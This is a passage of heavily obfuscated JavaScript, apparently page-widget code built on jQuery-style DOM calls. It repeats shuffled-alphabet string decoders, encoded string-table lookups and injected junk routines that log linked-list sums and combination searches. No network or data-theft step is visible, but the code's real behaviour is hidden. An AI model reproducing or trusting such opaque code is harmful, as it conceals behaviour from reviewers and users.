8]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x24]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x24]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[-q92_e0u[0x12]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[-q92_e0u[0x12]])}function u1oO1ua(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}if(K6TtnjK(u1oO1ua(0x20d))[u1oO1ua(0x20e)][u1oO1ua(0x20f)+u1oO1ua(0x210)][u1oO1ua(0x211)](kiQLMR[u1oO1ua(0x212)]())){UEYLbeV=q92_e0u[0x2d];return q92_e0u[0x2d]}});if(!UEYLbeV){if(UiekLz(0x213)in THu9Qk){wEmN7Z()}function wEmN7Z(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x4];function kiQLMR(){}X2UNESG(v6Mfb9[q92_e0u[0x21]]=m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12],v6Mfb9[q92_e0u[0x7f]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x21]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xb]]=new kiQLMR(q92_e0u[0x4]),v6Mfb9[q92_e0u[0x25]]=v6Mfb9[q92_e0u[0xb]],v6Mfb9[q92_e0u[0x18]]=v6Mfb9[q92_e0u[0x4]],v6Mfb9[-q92_e0u[0x80]]=v6Mfb9[q92_e0u[0x1]]);while(v6Mfb9[q92_e0u[0x18]]!==q92_e0u[0x31]||v6Mfb9[-q92_e0u[0x80]]!==q92_e0u[0x31]){X2UNESG(v6Mfb9[q92_e0u[0x21]]=(v6Mfb9[q92_e0u[0x18]]?v6Mfb9[q92_e0u[0x18]].val:q92_e0u[0x4])+(v6Mfb9[-q92_e0u[0x80]]?v6Mfb9[-q92_e0u[0x80]].val:q92_e0u[0x4])+v6Mfb9[q92_e0u[0x7f]],v6Mfb9[q92_e0u[0x7f]]=K6TtnjK(UiekLz(0x214)).floor(v6Mfb9[q92_e0u[0x21]]/q92_e0u[0x81]),v6Mfb9[q92_e0u[0x25]].next=new kiQLMR(v6Mfb9[q92_e0u[0x21]]%q92_e0u[0x81]),v6Mfb9[q92_e0u[0x25]]=v6Mfb9[q92_e0u[0x25]].next,v6Mfb9[q92_e0u[0x18]]=v6Mfb9[q92_e0u[0x18]]?v6Mfb9[q92_e0u[0x18]].next:q92_e0u[0x31],v6Mfb9[-q92_e0u[0x80]]=v6Mfb9[-q92_e0u[0x80]]?v6Mfb9[-q92_e0u[0x80]].next:q92_e0u[0x31])}if(v6Mfb9[q92_e0u[0x7f]])v6Mfb9[q92_e0u[0x25]].next=new kiQLMR(v6Mfb9[q92_e0u[0x7f]]);return v6Mfb9[q92_e0u[0xb]].next},q92_e0u[0x12]),K6TtnjK(UiekLz(0x215)).log(v6Mfb9[q92_e0u[0x21]]))}return}}}else{function xz2lO2f(v6Mfb9){var kiQLMR=\"Gae$d9\\\"_vg%xDW,~L}NR)@`+>psKSQH6/uZ(l[CoY:c8hwV^mE!|B{T*.IJyX7O4]t#Uq&z5iPb0Fk?=<Anf;3Mj21r\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function bw3EU0(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=xz2lO2f(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}if(this[bw3EU0(q92_e0u[0x82])][bw3EU0(0x217)](bw3EU0(0x218)+bw3EU0(0x219)+q92_e0u[0x157])[bw3EU0(0x21a)]>q92_e0u[0x4]){var UEYLbeV,rxuM2i;m6TllSC(HTGmMi);function zSsHNJ(v6Mfb9){var kiQLMR=\"q/a6Wg1u:Ah>$y}*!DnflXv,R^%OjVKH&;w<ob+5t7~EZ042k3i{B\\\"NT#IC.`mL]GpersFYJ_QxMcP9SzU[8(=@)|?d\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function HTGmMi(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=zSsHNJ(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(UEYLbeV=q92_e0u[0x33],rxuM2i=this[bw3EU0(q92_e0u[0x82])][HTGmMi(0x21b)](HTGmMi(0x21c)));if(rxuM2i[HTGmMi(0x21d)](HTGmMi(0x21e))){m6TllSC(q4K4VBb);function _nmFuQw(v6Mfb9){var kiQLMR=\":SrBofFUEMaCAtjRZcV=.@,x37{vuw8^`q}?yH/5_&;TQK+ngId|)1(9mPD\\\"Y]h>L6[%e~sN!X2zl#pk<O*W0b4JG$i\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function q4K4VBb(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=_nmFuQw(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}DDixp3[q4K4VBb(0x21f)](rxuM2i[q4K4VBb(0x220)](q4K4VBb(0x221))[q4K4VBb(0x222)](q92_e0u[0x83]),function(v6Mfb9,kiQLMR){m6TllSC(g_XoV6h);function g_XoV6h(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=\"+73#4(<y2N*wP|?tlbmfXgi@UDHT$A_v\\\"IjkFdK,Vs6S^{)O.Gn0hcW=/9CE1!]pq:B;%aQLR8>r~[uo}xeJzM5&ZY`\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0xb]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xa]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x84]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[-q92_e0u[0x5c]]=v6Mfb9[q92_e0u[0x1]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[-q92_e0u[0x5c]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x84]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x84]]=v6Mfb9[-q92_e0u[0x5c]]}else{X2UNESG(v6Mfb9[q92_e0u[0x84]]+=v6Mfb9[-q92_e0u[0x5c]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x84]]<<v6Mfb9[q92_e0u[0xa]],v6Mfb9[q92_e0u[0xa]]+=(v6Mfb9[q92_e0u[0x84]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0xb]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0xa]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0xa]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x84]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x84]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0xb]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x84]]<<v6Mfb9[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0xb]])}function u1oO1ua(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=g_XoV6h(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}if(K6TtnjK(q4K4VBb(0x223)+q92_e0u[0x85])[u1oO1ua(0x224)][u1oO1ua(0x225)][u1oO1ua(0x226)](kiQLMR[u1oO1ua(0x227)]())){UEYLbeV=q92_e0u[0x2d];return q92_e0u[0x2d]}});if(!UEYLbeV){return}}}}this[kiQLMR(0x228)]()},[g_XoV6h(0x229)]:function(){var v6Mfb9,kiQLMR,UEYLbeV,u1oO1ua;function Eobnocu(v6Mfb9){var UEYLbeV=\"\\\"56^,x!1*&9}72gCvl<{(BwW]saYVmqy~NFDrOU_Rc#Xt$3>Z)[bj+JHhf?0KG/;`kueA@MLEPIi8=z|4T.%:QSondp\",u1oO1ua,Eobnocu,UiekLz,DDixp3,g_XoV6h,kE9EMRS,fFTEBms;X2UNESG(u1oO1ua=\"\"+(v6Mfb9||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],DDixp3=q92_e0u[0x4],g_XoV6h=q92_e0u[0x4],kE9EMRS=-q92_e0u[0x1]);for(fFTEBms=q92_e0u[0x4];fFTEBms<Eobnocu;fFTEBms++){var wEmN7Z=UEYLbeV.indexOf(u1oO1ua[fFTEBms]);if(wEmN7Z===-q92_e0u[0x1])continue;if(kE9EMRS<q92_e0u[0x4]){kE9EMRS=wEmN7Z}else{X2UNESG(kE9EMRS+=wEmN7Z*q92_e0u[0x17],DDixp3|=kE9EMRS<<g_XoV6h,g_XoV6h+=(kE9EMRS&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(DDixp3&q92_e0u[0xc]),DDixp3>>=q92_e0u[0x5],g_XoV6h-=q92_e0u[0x5])}while(g_XoV6h>q92_e0u[0x8]);kE9EMRS=-q92_e0u[0x1]}}if(kE9EMRS>-q92_e0u[0x1]){UiekLz.push((DDixp3|kE9EMRS<<g_XoV6h)&q92_e0u[0xc])}return LPReTq(UiekLz)}function UiekLz(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=Eobnocu(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}v6Mfb9=this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x22a)+q92_e0u[0x16]];if(!v6Mfb9){return q92_e0u[0x2d]}X2UNESG(kiQLMR=v6Mfb9[UiekLz(0x22b)],UEYLbeV=new(K6TtnjK(UiekLz(0x22c))),u1oO1ua=this,DDixp3[UiekLz(0x22d)](v6Mfb9[UiekLz(0x22e)+\"es\"],m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12],m6TllSC(Eobnocu),m6TllSC(UEYLbeV));function UEYLbeV(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=\"7JNimBKU2Cb]czWx(5,~)4&Y93w%AZD:=qE[XvV8>jR\\\"$+|?F<sTgyPH0_fuS}l6M.pI#*rO{L`1ehd!@G^/aktnoQ;\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x81]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x48]]=v6Mfb9[q92_e0u[0x6]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x48]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x48]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x81]],v6Mfb9[q92_e0u[0x81]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x81]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x81]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x81]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function Eobnocu(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(kiQLMR[UiekLz(0x22f)]=v6Mfb9[q92_e0u[0x1]][UiekLz(0x230)],kiQLMR[UiekLz(0x231)+UiekLz(0x232)]=K6TtnjK(Eobnocu(0x233)+q92_e0u[0x9e])[Eobnocu(0x234)](K6TtnjK(Eobnocu(0x235))[Eobnocu(0x236)]()/q92_e0u[0x99]),v6Mfb9[q92_e0u[0x6]]=[kiQLMR],v6Mfb9[-q92_e0u[0x43]]=u1oO1ua[Eobnocu(q92_e0u[0x88])][Eobnocu(q92_e0u[0x89])](Eobnocu(0x239)),v6Mfb9[-q92_e0u[0x87]]=u1oO1ua[Eobnocu(q92_e0u[0x88])][Eobnocu(q92_e0u[0x89])](Eobnocu(0x23a)+Eobnocu(0x23b)),K6TtnjK(Eobnocu(0x23c))(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(kiQLMR),m6TllSC(Eobnocu));function Eobnocu(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"J<0m\\\"y$}|hd,NVn%GPw2[^T.gaFqsCjZOAkiRcWLoSKtpQIXlED~7BfHeMxY`Ub?v1u{*_8]4#+!56>/z9@=:3;)(&r\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x22]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[-q92_e0u[0x8a]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8b]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x22]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[q92_e0u[0x1f]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0x1f]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0x1f]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0x8a]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x8b]],UEYLbeV[q92_e0u[0x8b]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[-q92_e0u[0x8a]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0x8a]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x8b]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x8b]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[-q92_e0u[0x8a]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x8b]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function kiQLMR(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=Eobnocu(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(kiQLMR(0x23d)+\"C\"in THu9Qk){UiekLz()}function UiekLz(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8c]]=m6TllSC(function(...Eobnocu){X2UNESG(Eobnocu[q92_e0u[0x0]]=q92_e0u[0x12],Eobnocu[q92_e0u[0x12]]=[],Eobnocu[q92_e0u[0x8d]]=Eobnocu[q92_e0u[0x4]].length,Eobnocu[q92_e0u[0x4]].sort((Eobnocu,UEYLbeV)=>Eobnocu-UEYLbeV),UEYLbeV[-q92_e0u[0x56]](Eobnocu[q92_e0u[0x12]],[],q92_e0u[0x4],Eobnocu[q92_e0u[0x8d]],Eobnocu[q92_e0u[0x4]],Eobnocu[q92_e0u[0x1]]));return Eobnocu[q92_e0u[0x12]]},q92_e0u[0x12]),UEYLbeV[-q92_e0u[0x56]]=function(Eobnocu,UiekLz,g_XoV6h,wEmN7Z,xz2lO2f,bw3EU0){var v6Mfb9=q92_e0u[0x31],u1oO1ua;if(bw3EU0<q92_e0u[0x4])return;if(bw3EU0===q92_e0u[0x4])return Eobnocu.push(UiekLz);for(u1oO1ua=g_XoV6h;u1oO1ua<wEmN7Z;u1oO1ua++){if(xz2lO2f[u1oO1ua]>bw3EU0)break;if(u1oO1ua>g_XoV6h&&xz2lO2f[u1oO1ua]===xz2lO2f[u1oO1ua-q92_e0u[0x1]])continue;X2UNESG(v6Mfb9=K6TtnjK(kiQLMR(0x23e)).from(UiekLz),v6Mfb9.push(xz2lO2f[u1oO1ua]),UEYLbeV[-q92_e0u[0x56]](Eobnocu,v6Mfb9,u1oO1ua+q92_e0u[0x1],wEmN7Z,xz2lO2f,bw3EU0-xz2lO2f[u1oO1ua]))}},K6TtnjK(kiQLMR(0x23f)).log(UEYLbeV[q92_e0u[0x8c]]))}if(u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x96])]==kiQLMR(q92_e0u[0x97])){X2UNESG(m6TllSC(wEmN7Z),m6TllSC(g_XoV6h));function g_XoV6h(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\")LZYNHdAPeI=~>0a[7xO@}f#UXSv]cV,BD4`qh!*uko<:J%2\\\"$t;?EwQzFGl|39{&^TiC_/.mK5rsn61pyR+8bgj(MW\",UEYLbeV[q92_e0u[0x21]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x8e]]=UEYLbeV[q92_e0u[0x21]].length,UEYLbeV[-q92_e0u[0x91]]=[],UEYLbeV[q92_e0u[0x9]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x90]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x8e]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[-q92_e0u[0x8f]]=UEYLbeV[q92_e0u[0x6]].indexOf(UEYLbeV[q92_e0u[0x21]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[-q92_e0u[0x8f]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[-q92_e0u[0x8f]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[-q92_e0u[0x8f]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x9]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x90]],UEYLbeV[q92_e0u[0x90]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[-q92_e0u[0x91]].push(UEYLbeV[q92_e0u[0x9]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x9]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x90]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x90]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[-q92_e0u[0x91]].push((UEYLbeV[q92_e0u[0x9]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x90]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[-q92_e0u[0x91]])}function wEmN7Z(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}UEYLbeV[-q92_e0u[0x92]]=v6Mfb9[-q92_e0u[0x43]][kiQLMR(0x243)]()+v6Mfb9[-q92_e0u[0x43]][kiQLMR(0x244)]()-v6Mfb9[-q92_e0u[0x43]][wEmN7Z(0x245)](wEmN7Z(0x246));if(UEYLbeV[-q92_e0u[0x92]]>=-q92_e0u[0x76]){UEYLbeV[q92_e0u[0x21]]=q92_e0u[0x1]}X2UNESG(v6Mfb9[-q92_e0u[0x87]][wEmN7Z(0x247)](u1oO1ua[wEmN7Z(0x248)+wEmN7Z(0x249)](v6Mfb9[q92_e0u[0x6]])),DDixp3(K6TtnjK(wEmN7Z(0x24a)))[wEmN7Z(0x24b)](wEmN7Z(0x24c)+wEmN7Z(0x24d)+q92_e0u[0x18],[v6Mfb9[-q92_e0u[0x87]]]));if(UEYLbeV[q92_e0u[0x21]]==q92_e0u[0x1]||u1oO1ua[wEmN7Z(0x24e)]){u1oO1ua[wEmN7Z(0x24f)]()}}else{X2UNESG(v6Mfb9[-q92_e0u[0x87]][kiQLMR(0x250)](u1oO1ua[kiQLMR(0x251)](v6Mfb9[q92_e0u[0x6]])),DDixp3(K6TtnjK(kiQLMR(0x252)))[kiQLMR(0x253)](kiQLMR(0x254)+kiQLMR(0x255)+q92_e0u[0x18],[v6Mfb9[-q92_e0u[0x87]]]))}DDixp3(kiQLMR(0x256))[kiQLMR(0x257)]();if(u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x95])]>q92_e0u[0x4]&&!u1oO1ua[kiQLMR(0x259)]){UEYLbeV[q92_e0u[0x94]]=v6Mfb9[-q92_e0u[0x87]][kiQLMR(0x25a)]()[kiQLMR(0x25b)]-u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x95])];if(UEYLbeV[q92_e0u[0x94]]>q92_e0u[0x4]){v6Mfb9[-q92_e0u[0x87]][kiQLMR(0x25c)](kiQLMR(0x25d)+(u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x96])]==kiQLMR(q92_e0u[0x97])?\"\":kiQLMR(0x25e))+kiQLMR(0x25f)+UEYLbeV[q92_e0u[0x94]]+\")\")[kiQLMR(0x260)]()}}if(!u1oO1ua[kiQLMR(0x261)]){X2UNESG(m6TllSC(xz2lO2f),m6TllSC(bw3EU0));function 